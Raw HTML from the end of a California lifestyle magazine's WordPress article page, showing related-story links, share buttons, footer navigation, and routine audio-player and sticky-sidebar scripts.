				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/ana-k-cruz-from-porto-to-hollywood-a-journey-fueled-by-dreams/" rel="bookmark">
		<h2 class="zox-s-title3">Ana K. Cruz: From Porto to Hollywood – A Journey Fueled by Dreams</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/mastering-your-online-image-the-power-of-personal-branding-in-e-commerce-with-justine-sinclair/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/mastering-your-online-image-the-power-of-personal-branding-in-e-commerce-with-justine-sinclair/" rel="bookmark">
		<h2 class="zox-s-title3">Mastering Your Online Image: The Power of Personal Branding in E-Commerce with Justine Sinclair</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/turning-your-downsides-into-strengths-achieving-more-in-life-by-diago-haddadi/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/turning-your-downsides-into-strengths-achieving-more-in-life-by-diago-haddadi/" rel="bookmark">
		<h2 class="zox-s-title3">Turning Your Downsides into Strengths: Achieving More in Life by Diago Haddadi</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/chef-ganis-culinary-journey-from-the-philippines-to-california/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/chef-ganis-culinary-journey-from-the-philippines-to-california/" rel="bookmark">
		<h2 class="zox-s-title3">Chef Gani’s Culinary Journey from the Philippines to California</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/d-ai-sy-achieves-historic-milestone-with-crowdfunding-success/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-20-at-7.25.58-AM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-20-at-7.25.58-AM-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-20-at-7.25.58-AM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/d-ai-sy-achieves-historic-milestone-with-crowdfunding-success/" rel="bookmark">
		<h2 class="zox-s-title3">D.ai.sy Achieves Historic Milestone with Crowdfunding Success</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																														</div><!--zox-side-list-wrap-->
				<div id="zox-tab-col2" class="zox-side-list-wrap zoxl zoxrel zox-tab-col-cont">
																																	</div><!--zox-side-list-wrap-->
							</div><!--zox-widget-tab-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/&amp;t=13DE MARZO: Healing Your Inner Child One Bear At A Time', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=13DE MARZO: Healing Your Inner Child One Bear At A Time -&amp;url=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=13DE MARZO: Healing Your Inner Child One Bear At A Time&url=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/&utm_medium=article-share&utm_campaign=tools&utm_source=Shoutout California', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=13DE MARZO: Healing Your Inner Child One Bear At A Time&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/&amp;t=13DE MARZO: Healing Your Inner Child One Bear At A Time', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=13DE MARZO: Healing Your Inner Child One Bear At A Time -&amp;url=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=13DE MARZO: Healing Your Inner Child One Bear At A Time&url=https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/&utm_medium=article-share&utm_campaign=tools&utm_source=Shoutout California', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=13DE MARZO: Healing Your Inner Child One Bear At A Time https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=13DE MARZO: Healing Your Inner Child One Bear At A Time&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
			<h2 class="zox-s-title2">From Millionaire to Philanthropist: Nitsa Nakos&#8217;s Journey of Impact and Success</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Amidst the popularity of social media marketing and e-commerce in the digital age, network marketing is still thriving. The key to its consistent success...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/charlie-harding/" title="Posts by Charlie Harding" rel="author">Charlie Harding</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>October 20, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Health</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
			<h2 class="zox-s-title2">Introducing Ginger DeClue: The Detox Coach using Her Journey of Healing Herself from Chronic Illness to Help Heal Others</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">In the world of wellness influencers, there are few voices as powerful and inspiring as Ginger DeClue. With her mission to detoxify and heal...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>October 31, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x337.jpg" class="zox-reg-img wp-post-image" alt="Chris Pratt" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg" class="zox-mob-img wp-post-image" alt="Chris Pratt" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
			<h2 class="zox-s-title2">Chris Pratt continues discussions above &#8216;That Tomorrow War&#8217; consequence  love to make a &#8216;Tomorrow War&#8217; spin-off.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Chris Pratt has effectively held discussions about making a continuation of &#8220;The Tomorrow War.&#8221; The 42-year-old entertainer stars in the new activity...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 11, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-600x337.png" class="zox-reg-img wp-post-image" alt="Kwak dong yeon" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png" class="zox-mob-img wp-post-image" alt="Kwak dong yeon" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-150x150.png 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Fashion</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
			<h2 class="zox-s-title2">Kwak dong yeon reads about “vincenzo” co-stars harmony joong ki and 2pm’s taecyeon.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Vincenzo” starred tune joong ki as vincenzo cassano, an italian attorney and mafia consigliere. Who become born in korea however changed into followed via...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 18, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-1999").on("click", function(){
	  		$(".zox-more-click-1999").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://shoutoutcalifornia.com/"><img src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png" alt="Shoutout California" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://shoutoutcalifornia.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://shoutoutcalifornia.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://shoutoutcalifornia.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://shoutoutcalifornia.com/category/style/">Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://shoutoutcalifornia.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://shoutoutcalifornia.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://shoutoutcalifornia.com/category/music/">Music</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media Pvt.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/shoutout.california/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.13 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=1728288503" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
